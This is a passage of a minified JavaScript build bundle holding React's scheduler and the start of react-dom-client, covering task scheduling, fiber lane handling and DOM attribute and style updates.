de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(te){te.callback=null},p.unstable_continueExecution=function(){se||N||(se=!0,Et())},p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):zt=0<te?Math.floor(1e3/te):5},p.unstable_getCurrentPriorityLevel=function(){return Q},p.unstable_getFirstCallbackNode=function(){return A(B)},p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}var le=Q;Q=I;try{return te()}finally{Q=le}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}var le=Q;Q=te;try{return I()}finally{Q=le}},p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch(typeof le=="object"&&le!==null?(le=le.delay,le=typeof le=="number"&&0<le?me+le:me):le=me,te){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}return E=le+E,te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1},le>me?(te.sortIndex=le,T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),Se=-1):Ae=!0,de(it,le-me))):(te.sortIndex=E,T(B,te),se||N||(se=!0,Et())),te},p.unstable_shouldYield=Ee,p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}}}(Dg)),Dg}var Cg={},Nb;function mE(){return Nb||(Nb=1,function(p){var T={};/**
 * @license React
 * scheduler.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */T.NODE_ENV!=="production"&&function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{ue=!1,Se&&(Se=!1,Rl(Bt),Bt=-1),it=!0;var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){qe.callback=null,xe=qe.priorityLevel;var X=E(qe.expirationTime<=I);if(I=p.unstable_now(),typeof X=="function"){qe.callback=X,ae(I),le=!0;break t}qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&ye(B,fe.startTime-I),le=!1}}break e}finally{qe=null,xe=me,it=!1}le=void 0}}finally{le?Et():Ge=!1}}}function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=me-1>>>1,X=I[E];if(0<k(X,le))I[E]=le,I[me]=X,me=E;else break e}}function j(I){return I.length===0?null:I[0]}function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))Ne<X&&0>k(He,re)?(I[E]=He,I[Ne]=me,E=Ne):(I[E]=re,I[oe]=me,E=oe);else if(Ne<X&&0>k(He,me))I[E]=He,I[Ne]=me,E=Ne;else break e}}return le}function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else if(le.startTime<=I)Z(Qe),le.sortIndex=le.expirationTime,b(Ae,le);else break;le=j(Qe)}}function B(I){if(Se=!1,ae(I),!ue)if(j(Ae)!==null)ue=!0,he();else{var le=j(Qe);le!==null&&ye(B,le.startTime-I)}}function M(){return!(p.unstable_now()-Nt<Wt)}function he(){Ge||(Ge=!0,Et())}function ye(I,le){Bt=zt(function(){I(p.unstable_now())},le)}if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel,te=de.port2;de.port1.onmessage=A,Et=function(){te.postMessage(null)}}else Et=function(){zt(A,0)};p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(I){I.callback=null},p.unstable_continueExecution=function(){ue||it||(ue=!0,he())},p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Wt=0<I?Math.floor(1e3/I):5},p.unstable_getCurrentPriorityLevel=function(){return xe},p.unstable_getFirstCallbackNode=function(){return j(Ae)},p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}var me=xe;xe=le;try{return I()}finally{xe=me}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var me=xe;xe=I;try{return le()}finally{xe=me}},p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch(typeof me=="object"&&me!==null?(me=me.delay,me=typeof me=="number"&&0<me?E+me:E):me=E,I){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=me+X,I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1},me>E?(I.sortIndex=me,b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),Bt=-1):Se=!0,ye(B,me-E))):(I.sortIndex=X,b(Ae,I),ue||it||(ue=!0,he())),I},p.unstable_shouldYield=M,p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}},typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Cg)),Cg}var Hb;function jb(){if(Hb)return z0.exports;Hb=1;var p={};return p.NODE_ENV==="production"?z0.exports=hE():z0.exports=mE(),z0.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _b;function yE(){if(_b)return Fh;_b=1;var p=jb(),T=Ds(),A=Ag();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)a+="&args[]="+encodeURIComponent(arguments[u])}return"Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function j(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),ye=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:(l=ue&&l[ue]||l["@@iterator"],typeof l=="function"?l:null)}var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}if(typeof l=="object")switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return l=l.displayName,l||(l=a.displayName||a.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case Ke:return a=l.displayName||null,a!==null?a:Rl(l.type)||"Memo";case qe:a=l._payload,l=l._init;try{return Rl(l(a))}catch{}}return null}var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);Bt=a&&a[1]||"",Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Bt+l+Wt}var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if(Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ne,[])}catch(W){var L=W}Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")return[W.stack,L.stack]}return[null,null]}};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)f++;if(c===R.length||f===w.length)for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)f--;for(;1<=c&&0<=f;c--,f--)if(R[c]!==w[f]){if(c!==1||f!==1)do if(c--,f--,0>f||R[c]!==w[f]){var K=`
`+R[c].replace(" at new "," at ");return l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K}while(1<=c&&0<=f);break}}}finally{Et=!1,Error.prepareStackTrace=u}return(u=l?l.displayName||l.name:"")?Nt(u):""}function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return l=de(l.type,!1),l;case 11:return l=de(l.type.render,!1),l;case 1:return l=de(l.type,!0),l;default:return""}}function I(l){try{var a="";do a+=te(l),l=l.return;while(l);return a}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do a=l,(a.flags&4098)!==0&&(u=a.return),l=a.return;while(l)}return a.tag===3?u:null}function me(l){if(l.tag===13){var a=l.memoizedState;if(a===null&&(l=l.alternate,l!==null&&(a=l.memoizedState)),a!==null)return a.dehydrated}return null}function E(l){if(le(l)!==l)throw Error(b(188))}function X(l){var a=l.alternate;if(!a){if(a=le(l),a===null)throw Error(b(188));return a!==l?null:l}for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(c=f.return,c!==null){u=c;continue}break}if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}throw Error(b(188))}if(u.return!==c.return)u=f,c=s;else{for(var m=!1,v=f.child;v;){if(v===u){m=!0,u=f,c=s;break}if(v===c){m=!0,c=f,u=s;break}v=v.sibling}if(!m){for(v=s.child;v;){if(v===u){m=!0,u=s,c=f;break}if(v===c){m=!0,c=s,u=f;break}v=v.sibling}if(!m)throw Error(b(189))}}if(u.alternate!==c)throw Error(b(190))}if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(a=fe(l),a!==null)return a;l=l.sibling}return null}var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}function wt(l){0>gt||(l.current=He[gt],He[gt]=null,gt--)}function vt(l,a){gt++,He[gt]=l.current,l.current=a}var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch(vt(Ie,a),vt(Vl,l),vt(gl,null),l=a.nodeType,l){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?zy(a):0;break;default:if(l=l===8?a.parentNode:a,a=l.tagName,l=l.namespaceURI)l=zy(l),a=ch(l,a);else switch(a){case"svg":a=1;break;case"math":a=2;break;default:a=0}}wt(gl),vt(gl,a)}function xn(){wt(gl),wt(Vl),wt(Ie)}function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=ch(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),ro._currentValue=Ne)}var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ve=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}function rl(l){if(typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function")try{Yt.setStrictMode(pn,l)}catch{}}var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return l>>>=0,l===0?32:31-(qr(l)/Vr|0)|0}var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return v!==0?(u=v&~f,u!==0?c=Ra(u):(s&=v,s!==0?c=Ra(s):l||(m=v&~m,m!==0&&(c=Ra(m))))):(v=u&~f,v!==0?c=Ra(v):s!==0?c=Ra(s):l||(m=u&~m,m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&(f=c&-c,m=a&-a,f>=m||f===32&&(m&4194176)!==0)?a:c}function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Hu(){var l=xi;return xi<<=1,(xi&4194176)===0&&(xi=128),l}function Ka(){var l=Nu;return Nu<<=1,(Nu&62914560)===0&&(Nu=4194304),l}function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}function wn(l,a){l.pendingLanes|=a,a!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function ju(l,a,u,c,f,s){var m=l.pendingLanes;l.pendingLanes=u,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=u,l.entangledLanes&=u,l.errorRecoveryDisabledLanes&=u,l.shellSuspendCounter=0;var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;v[K]=0,R[K]=-1;var L=w[K];if(L!==null)for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}u&=~ne}c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}function Wa(l,a,u){l.pendingLanes|=a,l.suspendedLanes&=~a;var c=31-Ql(a);l.entangledLanes|=a,l.entanglements[c]=l.entanglements[c]|1073741824|u&4194218}function _u(l,a){var u=l.entangledLanes|=a;for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;f&a|l[c]&a&&(l[c]|=a),u&=~f}}function wi(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function $a(){var l=re.p;return l!==0?l:(l=window.event,l===void 0?32:jy(l.type))}function Ni(l,a){var u=re.p;try{return re.p=l,a()}finally{re.p=u}}var Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,be="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if(a=u[F]||u[y]){if(u=a.alternate,a.child!==null||u!==null&&u.child!==null)for(l=vi(l);l!==null;){if(u=l[y])return u;l=vi(l)}return a}l=u,u=l.parentNode}return null}function ll(l){if(l=l[y]||l[F]){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return l}return null}function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}function wl(l){var a=l[be];return a||(a=l[be]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function _t(l){l[ht]=!0}var Kn=new Set,em={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}function bc(l,a){for(em[l]=a,l=0;l<a.length;l++)Kn.add(a[l])}var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function O0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?ji[l]=!0:(Sc[l]=!0,!1)}function _i(l,a,u){if(O0(a))if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":l.removeAttribute(a);return;case"boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}l.setAttribute(a,""+u)}}function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttribute(a,""+u)}}function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(u);return}l.setAttributeNS(a,u,""+c)}}function un(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ec(l){var a=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function tm(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){c=""+m,s.call(this,m)}}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){l._valueTracker=null,delete l[a]}}}}function ws(l){l._valueTracker||(l._valueTracker=tm(l))}function D0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return l&&(c=Ec(l)?l.checked?"true":"false":l.value),l=c,l!==u?(a.setValue(l),!0):!1}function Qr(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var lm=/[\n"\\]/g;function Hn(l){return l.replace(lm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function Ns(l,a,u,c,f,s,m,v){l.name="",m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?l.type=m:l.removeAttribute("type"),a!=null?m==="number"?(a===0&&l.value===""||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):m!=="submit"&&m!=="reset"||l.removeAttribute("value"),a!=null?Hs(l,m,un(a)):u!=null?Hs(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?l.name=""+un(v):l.removeAttribute("name")}function nm(l,a,u,c,f,s,m,v){if(s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null){if(!(s!=="submit"&&s!=="reset"||a!=null))return;u=u!=null?""+un(u):"",a=a!=null?""+un(a):u,v||a===l.value||(l.value=a),l.defaultValue=a}c=c??f,c=typeof c!="function"&&typeof c!="symbol"&&!!c,l.checked=v?l.checked:!!c,l.defaultChecked=!!c,m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}function Hs(l,a,u){a==="number"&&Qr(l.ownerDocument)===l||l.defaultValue===""+u||(l.defaultValue=""+u)}function zo(l,a,u,c){if(l=l.options,a){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)f=a.hasOwnProperty("$"+l[u].value),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0)}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){l[f].selected=!0,c&&(l[f].defaultSelected=!0);return}a!==null||l[f].disabled||(a=l[f])}a!==null&&(a.selected=!0)}}function am(l,a,u){if(a!=null&&(a=""+un(a),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}l.defaultValue=u!=null?""+un(u):""}function js(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}u=c}u==null&&(u=""),a=u}u=un(a),l.defaultValue=u,c=l.textContent,c===u&&c!==""&&c!==null&&(l.value=c)}function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}l.textContent=a}var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function C0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?l.cssFloat="":l[a]="":c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?l.cssFloat=u:l[a]=(""+u).trim():l[a]=u+"px"}function um(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(l=l.style,u!=null){for(var c in u)!u.hasOwnProperty(c)||a!=null&&a.hasOwnProperty(c)||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?l.cssFloat="":l[c]="");for(var f in a)c=a[f],a.hasOwnProperty(f)&&u[f]!==c&&C0(l,f,c)}else for(var s in a)a.hasOwnProperty(s)&&C0(l,s,a[s])}function _s(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),x0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Bs(l){return x0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}var im=null;function cm(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var Oo=null,Fa=null;function Ys(l){var a=ll(l);if(a&&(l=a.stateNode)){var 